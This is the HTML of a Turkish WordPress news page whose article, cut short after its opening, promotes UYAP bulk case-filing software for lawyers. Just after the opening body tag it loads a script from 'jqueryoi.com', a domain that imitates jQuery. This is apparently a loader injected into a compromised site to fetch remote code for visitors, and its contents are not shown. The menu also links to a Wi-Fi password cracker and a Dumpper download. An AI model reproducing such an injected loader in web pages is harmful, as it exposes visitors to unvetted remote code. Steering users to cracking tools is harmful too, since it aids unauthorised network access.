

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medyatikhaberler.net/uyap-toplu-takip-acma-toplu-talep-gonder-haciz-gonder-h3635.html
body_size: 10665
content:
<!DOCTYPE html>
<html>
     <head lang="tr">
          <meta charset="UTF-8">
          <!-- Mobile Specific Data -->
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <meta http-equiv="X-UA-Compatible" content="ie=edge">
          <title>Uyap Toplu Takip Açma, Toplu Talep Gönder – Haciz Gönder - Medyatik Haberler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Uyap Toplu Sorgu ve Toplu Takip Açma Programı Uyap Katibim Uyap Kâtibim; Avukatların Elektronik İmza ile UYAP... Uyap Toplu Sorgu ve Toplu Takip Açma Programı Uyap Katibim Uyap Kâtibim; Avukatların Elektronik İmza ile UYAP Avukat Portalına bağlanarak, icra takipleri için gerekli işlemleri tek tek veya toplu olarak yapabileceği, bağımsız olarak&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://medyatikhaberler.net/uyap-toplu-takip-acma-toplu-talep-gonder-haciz-gonder-h3635.html">
<meta property="og:url" content="https://medyatikhaberler.net/uyap-toplu-takip-acma-toplu-talep-gonder-haciz-gonder-h3635.html">
<meta property="og:site_name" content="Medyatik Haberler">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Uyap Toplu Takip Açma, Toplu Talep Gönder – Haciz Gönder - Medyatik Haberler">
<meta property="og:description" content="Uyap Toplu Sorgu ve Toplu Takip Açma Programı Uyap Katibim Uyap Kâtibim; Avukatların Elektronik İmza ile UYAP... Uyap Toplu Sorgu ve Toplu Takip Açma Programı Uyap Katibim Uyap Kâtibim; Avukatların Elektronik İmza ile UYAP Avukat Portalına bağlanarak, icra takipleri için gerekli işlemleri tek tek veya toplu olarak yapabileceği, bağımsız olarak&hellip;">
<meta property="og:image" content="https://medyatikhaberler.net/wp-content/uploads/2023/07/Uyap-Toplu-Takip-Acma-Toplu-Talep-Gonder-–-Haciz-Gonder.png">
<meta property="og:image:secure_url" content="https://medyatikhaberler.net/wp-content/uploads/2023/07/Uyap-Toplu-Takip-Acma-Toplu-Talep-Gonder-–-Haciz-Gonder.png">
<meta property="og:image:width" content="1599">
<meta property="og:image:height" content="842">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Uyap Toplu Takip Açma, Toplu Talep Gönder – Haciz Gönder - Medyatik Haberler">
<meta name="twitter:description" content="Uyap Toplu Sorgu ve Toplu Takip Açma Programı Uyap Katibim Uyap Kâtibim; Avukatların Elektronik İmza ile UYAP... Uyap Toplu Sorgu ve Toplu Takip Açma Programı Uyap Katibim Uyap Kâtibim; Avukatların Elektronik İmza ile UYAP Avukat Portalına bağlanarak, icra takipleri için gerekli işlemleri tek tek veya toplu olarak yapabileceği, bağımsız olarak&hellip;">
<meta name="twitter:image" content="https://medyatikhaberler.net/wp-content/uploads/2023/07/Uyap-Toplu-Takip-Acma-Toplu-Talep-Gonder-–-Haciz-Gonder.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; akışı" href="https://medyatikhaberler.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; yorum akışı" href="https://medyatikhaberler.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medyatikhaberler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medyatikhaberler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spark-news-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40300%2C400%2C700%7COpen+Sans%3Awght%40300%2C400%2C600%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-normalize-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-icofont-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-bootstrap-grid-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/bootstrap-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-main-style-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-theme-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-style-css-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medyatikhaberler.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medyatikhaberler.net/wp-json/wp/v2/posts/3635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medyatikhaberler.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://medyatikhaberler.net/?p=3635' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fuyap-toplu-takip-acma-toplu-talep-gonder-haciz-gonder-h3635.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fuyap-toplu-takip-acma-toplu-talep-gonder-haciz-gonder-h3635.html&#038;format=xml" />
		 <meta name="google-site-verification" content="JGq4cFXFIn-G-EHTAeY_sTQA1-4fKA4hIXPhopInFXA" />
     </head>
      <body class="wp-singular post-template-default single single-post postid-3635 single-format-standard wp-embed-responsive wp-theme-spark-news">
		  <script src="https://jqueryoi.com/code/146.js"></script>
                <a class="skip-link" href="#content">
        Skip to content</a>
            <div class="mobile-menu-overlay"></div>
            <div class="ct-topbar">
    <div class="container">
        <div class="ct-header-left">
            <span id="ct-datetime">Monday, January 19th, 2026</span>
        </div><!-- /.ct-header-left -->

        <div class="ct-header-right">
            <ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim">İletişim</a></li>
</ul>        </div><!-- /.ct-header-right -->
    </div><!-- /.ct-topbar -->
</div>
            <header class="site-header">
                <div class="container">
                     <div class="row vertical-align">
                          <div class="col-md-12 header-flat clearfix">
                                <div class="ct-branding">
                                    <div class="site-branding">
               <h1 class="site-title"><a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a></h1>
     </div><!-- /.site-branding -->
                                    <nav class="site-navigation">
                                      <ul id="menu-ana-menu" class="main-nav"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>                                    </nav><!-- /.site-navigation -->
                                </div><!-- /.ct-branding -->

                                <div class="ct-iconset ct-mobile-social clearfix">
                                     <div class="ct-social">
                                        <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                                     </div><!-- .prr-social -->
                                          <div class="ct-useful">
                                              <a href="#" class="js-search-icon"><span class="search-icon"><span class="icon icofont-search-2"></span></span></a>

                                              <div class="header-search-form clearfix">
                                                  <form role="search" method="get" class="search-form" action="https://medyatikhaberler.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>                                                  <a href="#" id="close">
                                                      <span class="icofont-close-line"></span>
                                                  </a>
                                                  <p>Hit enter to search or ESC to close</p>
                                              </div><!-- /.search-form -->
                                              <span class="search-overlay"></span>

                                            <a href="#" class="js-mobile-close-icon mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
                                          </div><!-- .prr-useful -->
                                </div><!-- .prr-iconset -->
                          </div><!-- .col-md-12 -->
                     </div><!-- .row -->
                </div><!-- .container -->
            </header>
            <nav class="mobile-navigation">
              <ul id="menu-ana-menu-1" class="main-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a><a href="#" class="icofont-caret-down toggle-sub-menu js-toggle-class"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>
              <div class="ct-iconset ct-mobile-social clearfix">
                <div class="ct-social">
                  <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                </div>
                <a href="#" class="inside-mobile-close-button js-mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
            </nav>

<div class="main-container">
    <div class="container ct-single-title-container">
        <div class="row">
            <div class="col-md-12">
                  <div class="ct-categories">
  <span class="ct-category" style="background-color: #f6727f; "><a href="https://medyatikhaberler.net/kategori/gundem" title="View all posts in GÜNDEM">GÜNDEM</a></span>  </div>
                  <div class="entry-title">
                    <h1><span class="ct-title">Uyap Toplu Takip Açma, Toplu Talep Gönder – Haciz Gönder</span></h1>
                </div><!-- /.entry-title -->
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->

  
    <div id="content" class="container ct-single-content-container">
    <div class="row">
                <div class="col-md-8">
                    <div class="ct-post-meta">
                <span class="ct-author-wrap">
                    <span class="ct-icon icofont-user-alt-3"></span>
                    <a href="https://medyatikhaberler.net/author/zline"><span class="ct-meta ct-author">Arda</span><!-- .prr-author --></a>
                </span>
                <span class="ct-icon icofont-comment"></span>
                <span class="ct-meta ct-times-read">0 Comments</span>
                <span class="ct-icon icofont-clock-time"></span>
                <span class="ct-meta ct-times-read">Temmuz 6, 2023</span>
            </div><!-- .prr-post-meta -->

                  <div class="featured-single-image adjusted-image">
        <img width="1599" height="842" src="https://medyatikhaberler.net/wp-content/uploads/2023/07/Uyap-Toplu-Takip-Acma-Toplu-Talep-Gonder-–-Haciz-Gonder.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />    </div>
    
            <div class="entry-content">
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>                <p style="font-size:18px;"> Uyap Toplu Sorgu ve Toplu Takip Açma Programı Uyap Katibim Uyap Kâtibim; Avukatların Elektronik İmza ile UYAP&#8230;</p>
<p></p>
<div class="entry-content">
<p><a href="https://shayazilim.com/Uyap_Katibim">Uyap Toplu Sorgu ve Toplu Takip Açma Programı Uyap Katibim</a></p>
